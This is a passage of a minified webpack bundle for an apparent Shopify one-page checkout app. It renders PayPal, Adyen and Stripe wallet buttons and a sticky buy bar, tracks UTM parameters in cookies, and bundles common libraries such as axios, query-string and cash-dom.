e="40px";try{e=this.getAttribute("buttonheight")}catch(e){console.error(e)}return e}}])&&Co(n.prototype,o),r&&Co(n,r),t}(Ao(HTMLElement));jo(or,"observedAttributes",["api","buttoncolor","buttontype","buttonradius","buttonwidth","buttonheight","buttonlocale"]);function rr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function ir(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}!function e(t){window.uso_overrided_by_opc||(window.sasoCheckout?(window.sasoCheckout_bak=window.sasoCheckout,window.sasoCheckout=Ye,window.uso_overrided_by_opc=!0):t<50&&setTimeout((function(){e(t+1)}),t>20?300+100*t:250))}(1);var ar=new a,cr=ar.get("_opc_debug");cr&&cr.length>0&&"enabled"===cr&&(window.opc_debug_mode=!0);var ur,sr=function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(window.location.search);return null===t?"":decodeURIComponent(t[1].replace(/\+/g," "))},lr=function(){var e={utm_source:sr("utm_source"),utm_medium:sr("utm_medium"),utm_campaign:sr("utm_campaign"),utm_term:sr("utm_term"),utm_content:sr("utm_content")};e.utm_source&&e.utm_medium&&e.utm_campaign&&ar.set("itc_utm_values",JSON.stringify(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?rr(Object(n),!0).forEach((function(t){ir(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):rr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e,{referrer:document.referrer})),{expires:14400})};if("MutationObserver"in window)x("mutation exists"),lr(),ar.get("itc_landing_track")||ar.set("itc_landing_track",JSON.stringify({landing_page:(null===(ur=document.location)||void 0===ur?void 0:ur.href)||"",landing_referrer:document.referrer||""}),{expires:259200}),Mn(),it();else{var pr=document.createElement("script");pr.onload=function(){lr(),Mn(),it()},pr.src="//cdn.jsdelivr.net/npm/mutationobserver-shim/dist/mutationobserver.min.js",document.head.appendChild(pr)}!function e(){setTimeout((function(){!window.opc_initial_detection&&document&&document.body?(!function(){if("opc_sticky_bar"in window&&window.opc_sticky_bar&&(window.addEventListener("scroll",re),!1===$)){var e=document.createElement("div");e.setAttribute("id","opc-sticky-bar-wrapper"),e.className="opc-sticky-bar-wrapper";var t=document.createElement("div");t.setAttribute("id","opc-sticky-bar-checkout"),t.setAttribute("data-opc-dyn-c-btn-id",w()()),t.className="opc-sticky-bar-checkout shopify-payment-button__button--unbranded shopify-payment-button";var n=document.createElement("button"),o=w()();Y=o,m()(n).attr("id",o),m()(n).attr("data-opc-dyn-c-btn-id",o),m()(n).addClass("shopify-payment-button__button shopify-payment-button__button--unbranded opc-sticky-bar-checkout-btn"),m()(n).attr("style","display: block; visibility: visible; opacity: 1;"),m()(n).html("BUY IT NOW"),t.appendChild(n);var r=document.createElement("div");r.setAttribute("id","opc-sticky-bar-paypal"),r.className="opc-sticky-bar-paypal";var i=w()();X=i,m()(r).attr("id",i),m()(r).attr("data-opc-dyn-p-btn",w()()),e.appendChild(t),e.appendChild(r),document.body.appendChild(e),$=!0}}(),ot(),window.opc_initial_detection=!0,window.itcRenderStripeWalletBtn=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"40px";He(e,t,n)},window.intercartCheckoutAPI=function(e){if(e&&e.preventDefault)try{e.preventDefault()}catch(e){console.error(e)}if(e&&e.stopPropagation)try{e.stopPropagation()}catch(e){console.error(e)}$e=!0,Nt("default")},window.itcProdPageCheckout=function(e){if(e&&e.preventDefault)try{e.preventDefault()}catch(e){console.error(e)}if(e&&e.stopPropagation)try{e.stopPropagation()}catch(e){console.error(e)}ct(e)},window.itcProdPage=function(e,t){if(e&&e.preventDefault)try{e.preventDefault()}catch(e){console.error(e)}if(e&&e.stopPropagation)try{e.stopPropagation()}catch(e){console.error(e)}st(e,t)},window.itcProdPagePayPal=function(e){if(e&&e.preventDefault)try{e.preventDefault()}catch(e){console.error(e)}if(e&&e.stopPropagation)try{e.stopPropagation()}catch(e){console.error(e)}ut(e)},window.itcCartDrawerCheckout=function(e){if(e&&e.preventDefault)try{e.preventDefault()}catch(e){console.error(e)}if(e&&e.stopPropagation)try{e.stopPropagation()}catch(e){console.error(e)}$e=!0,Nt("default","","",Ge.CART_DRAWER_CHECKOUT)},window.itcCartDrawerPayPal=function(e){if(e&&e.preventDefault)try{e.preventDefault()}catch(e){console.error(e)}if(e&&e.stopPropagation)try{e.stopPropagation()}catch(e){console.error(e)}$e=!0,Nt("default","","",Ge.CART_DRAWER_PAYPAL)},window.itcCartDrawer=function(e,t){if(e&&e.preventDefault)try{e.preventDefault()}catch(e){console.error(e)}if(e&&e.stopPropagation)try{e.stopPropagation()}catch(e){console.error(e)}$e=!0,Nt("default","","",null!=t?t:null)},window.itcCartPageCheckout=function(e){if(e&&e.preventDefault)try{e.preventDefault()}catch(e){console.error(e)}if(e&&e.stopPropagation)try{e.stopPropagation()}catch(e){console.error(e)}$e=!0,Nt("default","","",Ge.CART_PAGE_CHECKOUT)},window.itcCartPagePayPal=function(e){if(e&&e.preventDefault)try{e.preventDefault()}catch(e){console.error(e)}if(e&&e.stopPropagation)try{e.stopPropagation()}catch(e){console.error(e)}$e=!0,Nt("default","","",Ge.CART_PAGE_PAYPAL)},window.itcCartPage=function(e,t){if(e&&e.preventDefault)try{e.preventDefault()}catch(e){console.error(e)}if(e&&e.stopPropagation)try{e.stopPropagation()}catch(e){console.error(e)}$e=!0,Nt("default","","",t)}):(window.opc_initial_detection_retry_count+=1,window.opc_initial_detection_retry_count<10&&setTimeout((function(){e()}),200))}),80)}(),function(){try{customElements.define("itc-paypal-apple-pay",xo)}catch(e){console.error(e)}}(),function(){try{customElements.define("itc-paypal-google-pay",or)}catch(e){console.error(e)}}(),function(){try{customElements.define("itc-adyen-apple-pay",an)}catch(e){console.error(e)}}(),function(){try{customElements.define("itc-adyen-google-pay",On)}catch(e){console.error(e)}}(),setTimeout((function(){!function(){var e=Dn.get("_opc_cache_ts"),t="".concat(Date.now()-864e5),n="undefined"!=typeof window&&window&&window.opc_app_proxy_prefix?window.opc_app_proxy_prefix:"";try{if(window.Worker&&(!e||t>e))new Worker("".concat(n,"/caching.js")).onmessage=jn}catch(e){console.error(e)}}()}),4e3)},"745a70c961e0aad60670":function(e,t,n){"use strict";var o,r=function(){return void 0===o&&(o=Boolean(window&&document&&document.all&&!window.atob)),o},i=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),a=[];function c(e){for(var t=-1,n=0;n<a.length;n++)if(a[n].identifier===e){t=n;break}return t}function u(e,t){for(var n={},o=[],r=0;r<e.length;r++){var i=e[r],u=t.base?i[0]+t.base:i[0],s=n[u]||0,l="".concat(u," ").concat(s);n[u]=s+1;var p=c(l),d={css:i[1],media:i[2],sourceMap:i[3]};-1!==p?(a[p].references++,a[p].updater(d)):a.push({identifier:l,updater:v(d,t),references:1}),o.push(l)}return o}function s(e){var t=document.createElement("style"),o=e.attributes||{};if(void 0===o.nonce){var r=n.nc;r&&(o.nonce=r)}if(Object.keys(o).forEach((function(e){t.setAttribute(e,o[e])})),"function"==typeof e.insert)e.insert(t);else{var a=i(e.insert||"head");if(!a)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");a.appendChild(t)}return t}var l,p=(l=[],function(e,t){return l[e]=t,l.filter(Boolean).join("\n")});function d(e,t,n,o){var r=n?"":o.media?"@media ".concat(o.media," {").concat(o.css,"}"):o.css;if(e.styleSheet)e.styleSheet.cssText=p(t,r);else{var i=document.createTextNode(r),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function f(e,t,n){var o=n.css,r=n.media,i=n.sourceMap;if(r?e.setAttribute("media",r):e.removeAttribute("media"),i&&btoa&&(o+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleSheet)e.styleSheet.cssText=o;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(o))}}var h=null,y=0;function v(e,t){var n,o,r;if(t.singleton){var i=y++;n=h||(h=s(t)),o=d.bind(null,n,i,!1),r=d.bind(null,n,i,!0)}else n=s(t),o=f.bind(null,n,t),r=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return o(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;o(e=t)}else r()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=r());var n=u(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var o=0;o<n.length;o++){var r=c(n[o]);a[r].references--}for(var i=u(e,t),s=0;s<n.length;s++){var l=c(n[s]);0===a[l].references&&(a[l].updater(),a.splice(l,1))}n=i}}}},"764eabf2370962c4cad0":function(e,t,n){"use strict";(function(t){var o=n("d691ab6a01eacf6bd123"),r=n("f0fa722f89afc6c5f151"),i={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!o.isUndefined(e)&&o.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c,u={adapter:("undefined"!=typeof XMLHttpRequest?c=n("8c7aae232bd71b30a8a9"):void 0!==t&&(c=n("8c7aae232bd71b30a8a9")),c),transformRequest:[function(e,t){return r(t,"Content-Type"),o.isFormData(e)||o.isArrayBuffer(e)||o.isBuffer(e)||o.isStream(e)||o.isFile(e)||o.isBlob(e)?e:o.isArrayBufferView(e)?e.buffer:o.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):o.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},o.forEach(["delete","get","head"],(function(e){u.headers[e]={}})),o.forEach(["post","put","patch"],(function(e){u.headers[e]=o.merge(i)})),e.exports=u}).call(this,n("26d59f808dff3e83c741"))},"79f4a4cac3381ea2229e":function(e,t,n){(t=n("0e326f80368fd0b1333e")(!1)).push([e.i,"@media only screen and (min-width: 1px) {\n  .additional-checkout-button--paypal {\n    display: none;\n  }\n}\n\n@media only screen and (min-width: 1px) {\n  .shopify-payment-button__button--unbranded {\n    display: none;\n    visibility: hidden;\n    opacity: 0;\n  }\n}\n.opc-additional-dynamic-checkout-button {\n  padding-left: 12px !important;\n  padding-right: 12px !important;\n  -webkit-box-flex: 1 !important;\n      -ms-flex: 1 !important;\n          flex: 1 !important;\n  -ms-flex-wrap: wrap !important;\n      flex-wrap: wrap !important;\n  padding: 4px !important;\n  max-height: 60px !important;\n  min-height: 44px !important;\n  cursor: pointer !important;\n  display: -webkit-box !important;\n  display: -ms-flexbox !important;\n  display: flex !important;\n  -webkit-box-align: center !important;\n      -ms-flex-align: center !important;\n          align-items: center !important;\n  -webkit-box-pack: center !important;\n      -ms-flex-pack: center !important;\n          justify-content: center !important;\n  border-width: 1px !important;\n  border-style: solid !important;\n  -webkit-box-sizing: border-box !important;\n          box-sizing: border-box !important;\n  -webkit-box-shadow: 0 0 0 0 transparent !important;\n          box-shadow: 0 0 0 0 transparent !important;\n}\n\n.opc-additional-checkout-button {\n  border: 0 !important;\n  border-radius: 5px !important;\n  display: inline-block;\n  margin: 0 0 10px;\n  padding: 0 24px !important;\n  min-height: 45px;\n  max-width: 100%;\n  min-width: 150px !important;\n  line-height: 44px !important;\n  text-align: center !important;\n}\n\n.opc-additional-checkout-button + .opc-additional-checkout-button {\n  margin-left: 10px;\n}\n\n.opc-additional-checkout-button:last-child {\n  margin-bottom: 0;\n}\n\n.opc-additional-checkout-button span {\n  font-size: 14px !important;\n}\n\n.opc-additional-checkout-button img {\n  display: inline-block !important;\n  height: 1.3em !important;\n  margin: 0 !important;\n  vertical-align: middle !important;\n  width: auto !important;\n}\n\n@media (max-width: 500px) {\n  .opc-additional-checkout-button {\n    display: block;\n    margin-left: 0 !important;\n    padding: 0 10px !important;\n    width: 100%;\n  }\n}\n\n.opc-additional-checkout-button--paypal,\n.opc-additional-checkout-button--venmo {\n  vertical-align: top;\n  line-height: 0 !important;\n  padding: 0 !important;\n}\n\n.opc-spinner-bg {\n  width: 100vw;\n  height: 100vh;\n  position: fixed;\n  top: 0;\n  left: 0;\n  z-index: 9999;\n  overflow: hidden;\n  background-color: rgba(255, 255, 255, 0.2);\n  -webkit-transition: background-color 0.5s ease;\n  -o-transition: background-color 0.5s ease;\n  transition: background-color 0.5s ease;\n}\n\n.opc-spinner-wrapper {\n  width: 200px;\n  height: 100px;\n  position: absolute;\n  top: 45%;\n  left: 50%;\n  margin-left: -100px;\n  margin-top: -100px;\n}\n\n@media only screen and (max-width: 768px) {\n  .opc-spinner-wrapper {\n    width: 200px;\n    height: 100px;\n    position: fixed;\n    top: 40%;\n    left: 50%;\n    margin-left: -93px;\n    margin-top: -50px;\n  }\n}\n\n.opc-spinner-image {\n  height: 50px;\n  width: 50px;\n  position: absolute;\n  top: 0;\n  left: 50%;\n  opacity: 1;\n  filter: alpha(opacity=100);\n}\n\n.opc-spinner-image-margin {\n  margin: 28px 0 0 -25px;\n}\n\n.opc-spinner-loading {\n  width: 110px;\n  height: 110px;\n  margin: 0 0 0 45px;\n  -webkit-animation: rotation 0.7s infinite linear;\n          animation: rotation 0.7s infinite linear;\n  background-color: transparent;\n  border-left: 5px solid #cbcbca;\n  border-right: 5px solid #cbcbca;\n  border-bottom: 5px solid #cbcbca;\n  border-top: 5px solid #2380be;\n  border-radius: 100%;\n  -webkit-box-sizing: border-box;\n          box-sizing: border-box;\n}\n\n.opc-spinner-msg {\n  font-family: Helvetica Neue, HelveticaNeue, HelveticaNeue-Light,\n    Helvetica Neue Light, helvetica, arial, sans-serif;\n  font-size: 14px;\n  color: #2c2e2f;\n  line-height: 1.35em;\n  -webkit-box-sizing: border-box;\n          box-sizing: border-box;\n  width: 100%;\n  margin-top: 15px;\n  text-align: center;\n  z-index: 100;\n  outline: 0;\n}\n\n@-webkit-keyframes rotation {\n  from {\n    -webkit-transform: rotate(0);\n            transform: rotate(0);\n  }\n  to {\n    -webkit-transform: rotate(359deg);\n            transform: rotate(359deg);\n  }\n}\n\n@keyframes rotation {\n  from {\n    -webkit-transform: rotate(0);\n            transform: rotate(0);\n  }\n  to {\n    -webkit-transform: rotate(359deg);\n            transform: rotate(359deg);\n  }\n}\n\n.opc-sticky-bar-wrapper {\n  display: none;\n  position: fixed;\n  left: 0;\n  bottom: 0;\n  -webkit-box-orient: horizontal;\n  -webkit-box-direction: normal;\n      -ms-flex-direction: row;\n          flex-direction: row;\n  -webkit-box-align: start;\n      -ms-flex-align: start;\n          align-items: flex-start;\n  -webkit-box-pack: center;\n      -ms-flex-pack: center;\n          justify-content: center;\n  -ms-flex-wrap: wrap;\n      flex-wrap: wrap;\n  width: 100%;\n  background-color: white;\n  opacity: 0;\n  z-index: 9000;\n  padding: 10px 0;\n  -webkit-box-shadow: 0 -4px 5px -5px #333;\n          box-shadow: 0 -4px 5px -5px #333;\n  -webkit-transition: all 0.2s ease-in-out;\n  -o-transition: all 0.2s ease-in-out;\n  transition: all 0.2s ease-in-out;\n}\n\n.opc-sticky-bar-checkout {\n  display: none;\n  max-width: 160px;\n  overflow: hidden;\n  -webkit-box-sizing: border-box;\n          box-sizing: border-box;\n  margin: 5px;\n}\n\n.opc-sticky-bar-checkout-btn {\n  width: 160px !important;\n}\n\n.opc-sticky-bar-paypal {\n  display: -webkit-box;\n  display: -ms-flexbox;\n  display: flex;\n  max-width: 160px;\n  overflow: hidden;\n  -webkit-box-sizing: border-box;\n          box-sizing: border-box;\n  margin: 5px;\n}\n\n@media only screen and (min-width: 768px) {\n  .opc-sticky-bar-checkout {\n    display: none;\n    max-width: 160px;\n    overflow: hidden;\n    -webkit-box-sizing: border-box;\n            box-sizing: border-box;\n    margin: 5px;\n  }\n\n  .opc-sticky-bar-paypal {\n    display: -webkit-box;\n    display: -ms-flexbox;\n    display: flex;\n    max-width: 160px;\n    overflow: hidden;\n    -webkit-box-sizing: border-box;\n            box-sizing: border-box;\n    margin: 5px;\n  }\n}\n",""]),e.exports=t},"7a7f98eb410a596bfa6e":function(e,t,n){"use strict";var o=new RegExp("%[a-f0-9]{2}","gi"),r=new RegExp("(%[a-f0-9]{2})+","gi");function i(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),o=e.slice(t);return Array.prototype.concat.call([],i(n),i(o))}function a(e){try{return decodeURIComponent(e)}catch(r){for(var t=e.match(o),n=1;n<t.length;n++)t=(e=i(t,n).join("")).match(o);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=r.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var o=a(n[0]);o!==n[0]&&(t[n[0]]=o)}n=r.exec(e)}t["%C2"]="�";for(var i=Object.keys(t),c=0;c<i.length;c++){var u=i[c];e=e.replace(new RegExp(u,"g"),t[u])}return e}(e)}}},"83406643bfb209d249f4":function(e,t,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var o=Object.getOwnPropertySymbols,r=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var o={};return"abcdefghijklmnopqrst".split("").forEach((function(e){o[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},o)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,c,u=a(e),s=1;s<arguments.length;s++){for(var l in n=Object(arguments[s]))r.call(n,l)&&(u[l]=n[l]);if(o){c=o(n);for(var p=0;p<c.length;p++)i.call(n,c[p])&&(u[c[p]]=n[c[p]])}}return u}},"88dc798a7f894746b6d4":function(e,t,n){var o=n("745a70c961e0aad60670"),r=n("79f4a4cac3381ea2229e");"string"==typeof(r=r.__esModule?r.default:r)&&(r=[[e.i,r,""]]);var i={insert:"head",singleton:!1},a=(o(r,i),r.locals?r.locals:{});e.exports=a},"8bd221e6c52c12f3bc2c":function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},"8c7aae232bd71b30a8a9":function(e,t,n){"use strict";var o=n("d691ab6a01eacf6bd123"),r=n("19425ead75bba88da318"),i=n("9c18c4e613628d1ec624"),a=n("655bf49f5cf2372da693"),c=n("f1c2ad17bf5891207603"),u=n("ff2e668c0c59935e30de");e.exports=function(e){return new Promise((function(t,s){var l=e.data,p=e.headers;o.isFormData(l)&&delete p["Content-Type"];var d=new XMLHttpRequest;if(e.auth){var f=e.auth.username||"",h=e.auth.password||"";p.Authorization="Basic "+btoa(f+":"+h)}if(d.open(e.method.toUpperCase(),i(e.url,e.params,e.paramsSerializer),!0),d.timeout=e.timeout,d.onreadystatechange=function(){if(d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in d?a(d.getAllResponseHeaders()):null,o={data:e.responseType&&"text"!==e.responseType?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:n,config:e,request:d};r(t,s,o),d=null}},d.onerror=function(){s(u("Network Error",e,null,d)),d=null},d.ontimeout=function(){s(u("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",d)),d=null},o.isStandardBrowserEnv()){var y=n("bbf908b1cf347edcd951"),v=(e.withCredentials||c(e.url))&&e.xsrfCookieName?y.read(e.xsrfCookieName):void 0;v&&(p[e.xsrfHeaderName]=v)}if("setRequestHeader"in d&&o.forEach(p,(function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete p[t]:d.setRequestHeader(t,e)})),e.withCredentials&&(d.withCredentials=!0),e.responseType)try{d.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&d.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){d&&(d.abort(),s(e),d=null)})),void 0===l&&(l=null),d.send(l)}))}},"9c18c4e613628d1ec624":function(e,t,n){"use strict";var o=n("d691ab6a01eacf6bd123");function r(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(o.isURLSearchParams(t))i=t.toString();else{var a=[];o.forEach(t,(function(e,t){null!=e&&(o.isArray(e)?t+="[]":e=[e],o.forEach(e,(function(e){o.isDate(e)?e=e.toISOString():o.isObject(e)&&(e=JSON.stringify(e)),a.push(r(t)+"="+r(e))})))})),i=a.join("&")}return i&&(e+=(-1===e.indexOf("?")?"?":"&")+i),e}},a14e701e36ed7c4fdb8b:function(e,t,n){var o=n("5443694ffd08f61985c1"),r=n("3791f55db32c1032cf3d"),i=n("32dbe5d9a3af003e57ee"),a=0,c=Math.pow(36,4);function u(){return r((i()*c<<0).toString(36),4)}function s(){return a=a<c?a:0,++a-1}function l(){return"c"+(new Date).getTime().toString(36)+r(s().toString(36),4)+o()+(u()+u())}l.slug=function(){var e=(new Date).getTime().toString(36),t=s().toString(36).slice(-4),n=o().slice(0,1)+o().slice(-1),r=u().slice(-2);return e.slice(-2)+t+n+r},l.isCuid=function(e){return"string"==typeof e&&!!e.startsWith("c")},l.isSlug=function(e){if("string"!=typeof e)return!1;var t=e.length;return t>=7&&t<=10},l.fingerprint=o,e.exports=l},a79cb4368efe9573d743:function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},b1bfb301fd8a9b17533e:function(e,t,n){"use strict";e.exports=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))}},b8e7bb6f2e080f7f5d1b:function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},bbf908b1cf347edcd951:function(e,t,n){"use strict";var o=n("d691ab6a01eacf6bd123");e.exports=o.isStandardBrowserEnv()?{write:function(e,t,n,r,i,a){var c=[];c.push(e+"="+encodeURIComponent(t)),o.isNumber(n)&&c.push("expires="+new Date(n).toGMTString()),o.isString(r)&&c.push("path="+r),o.isString(i)&&c.push("domain="+i),!0===a&&c.push("secure"),document.cookie=c.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},bd183afcc37eabd79225:function(e,t,n){e.exports=n("289c96ed03271763a3a9")},c0796af954cf2478a450:function(e,t){
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
e.exports=function(e){return null!=e&&null!=e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}},c25d3de6a26e2dd439cd:function(e,t,n){"use strict";var o=n("b1bfb301fd8a9b17533e"),r=n("83406643bfb209d249f4"),i=n("7a7f98eb410a596bfa6e");function a(e,t){return t.encode?t.strict?o(e):encodeURIComponent(e):e}function c(e){var t=e.indexOf("?");return-1===t?"":e.slice(t+1)}function u(e,t){var n=function(e){var t;switch(e.arrayFormat){case"index":return function(e,n,o){t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===o[e]&&(o[e]={}),o[e][t[1]]=n):o[e]=n};case"bracket":return function(e,n,o){t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==o[e]?o[e]=[].concat(o[e],n):o[e]=[n]:o[e]=n};default:return function(e,t,n){void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t=r({arrayFormat:"none"},t)),o=Object.create(null);return"string"!=typeof e?o:(e=e.trim().replace(/^[?#&]/,""))?(e.split("&").forEach((function(e){var t=e.replace(/\+/g," ").split("="),r=t.shift(),a=t.length>0?t.join("="):void 0;a=void 0===a?null:i(a),n(i(r),a,o)})),Object.keys(o).sort().reduce((function(e,t){var n=o[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=function e(t){return Array.isArray(t)?t.sort():"object"==typeof t?e(Object.keys(t)).sort((function(e,t){return Number(e)-Number(t)})).map((function(e){return t[e]})):t}(n):e[t]=n,e}),Object.create(null))):o}t.extract=c,t.parse=u,t.stringify=function(e,t){!1===(t=r({encode:!0,strict:!0,arrayFormat:"none"},t)).sort&&(t.sort=function(){});var n=function(e){switch(e.arrayFormat){case"index":return function(t,n,o){return null===n?[a(t,e),"[",o,"]"].join(""):[a(t,e),"[",a(o,e),"]=",a(n,e)].join("")};case"bracket":return function(t,n){return null===n?a(t,e):[a(t,e),"[]=",a(n,e)].join("")};default:return function(t,n){return null===n?a(t,e):[a(t,e),"=",a(n,e)].join("")}}}(t);return e?Object.keys(e).sort(t.sort).map((function(o){var r=e[o];if(void 0===r)return"";if(null===r)return a(o,t);if(Array.isArray(r)){var i=[];return r.slice().forEach((function(e){void 0!==e&&i.push(n(o,e,i.length))})),i.join("&")}return a(o,t)+"="+a(r,t)})).filter((function(e){return e.length>0})).join("&"):""},t.parseUrl=function(e,t){return{url:e.split("?")[0]||"",query:u(c(e),t)}}},d4786263fb57299bb70e:function(module,exports,__webpack_require__){!function(){"use strict";var doc=document,win=window,div=doc.createElement("div"),_a=Array.prototype,filter=_a.filter,indexOf=_a.indexOf,map=_a.map,push=_a.push,reverse=_a.reverse,slice=_a.slice,some=_a.some,splice=_a.splice,idRe=/^#[\w-]*$/,classRe=/^\.[\w-]*$/,htmlRe=/<.+>/,tagRe=/^\w+$/;function find(e,t){return void 0===t&&(t=doc),isDocument(t)||isElement(t)?classRe.test(e)?t.getElementsByClassName(e.slice(1)):tagRe.test(e)?t.getElementsByTagName(e):t.querySelectorAll(e):[]}var Cash=function(){function e(e,t){if(void 0===t&&(t=doc),e){if(isCash(e))return e;var n=e;if(isString(e)){var o=isCash(t)?t[0]:t;if(!(n=idRe.test(e)?o.getElementById(e.slice(1)):htmlRe.test(e)?parseHTML(e):find(e,o)))return}else if(isFunction(e))return this.ready(e);(n.nodeType||n===win)&&(n=[n]),this.length=n.length;for(var r=0,i=this.length;r<i;r++)this[r]=n[r]}}return e.prototype.init=function(t,n){return new e(t,n)},e}(),cash=Cash.prototype.init;cash.fn=cash.prototype=Cash.prototype,Cash.prototype.length=0,Cash.prototype.splice=splice,"function"==typeof Symbol&&(Cash.prototype[Symbol.iterator]=Array.prototype[Symbol.iterator]),Cash.prototype.get=function(e){return void 0===e?slice.call(this):this[e<0?e+this.length:e]},Cash.prototype.eq=function(e){return cash(this.get(e))},Cash.prototype.first=function(){return this.eq(0)},Cash.prototype.last=function(){return this.eq(-1)},Cash.prototype.map=function(e){return cash(map.call(this,(function(t,n){return e.call(t,n,t)})))},Cash.prototype.slice=function(){return cash(slice.apply(this,arguments))};var dashAlphaRe=/-([a-z])/g;function camelCaseReplace(e,t){return t.toUpperCase()}function camelCase(e){return e.replace(dashAlphaRe,camelCaseReplace)}function each(e,t){for(var n=0,o=e.length;n<o&&!1!==t.call(e[n],n,e[n]);n++);}function extend(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var o=arguments,r=o.length,i=r<2?0:1;i<r;i++)for(var a in o[i])e[a]=o[i][a];return e}function matches(e,t){var n=e&&(e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector||e.oMatchesSelector);return!!n&&n.call(e,t)}function pluck(e,t,n){for(var o=[],r=0,i=e.length;r<i;r++)for(var a=e[r][t];null!=a&&(o.push(a),n);)a=a[t];return o}function isCash(e){return e instanceof Cash}function isWindow(e){return!!e&&e===e.window}function isDocument(e){return!!e&&9===e.nodeType}function isElement(e){return!!e&&1===e.nodeType}function isFunction(e){return"function"==typeof e}function isString(e){return"string"==typeof e}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}cash.camelCase=camelCase,cash.each=each,Cash.prototype.each=function(e){return each(this,e),this},Cash.prototype.removeProp=function(e){return this.each((function(t,n){delete n[e]}))},Cash.prototype.extend=function(e){return extend(cash.fn,e)},cash.extend=extend,cash.guid=1,cash.matches=matches;var isArray=Array.isArray;function getCompareFunction(e){return isString(e)?function(t,n){return 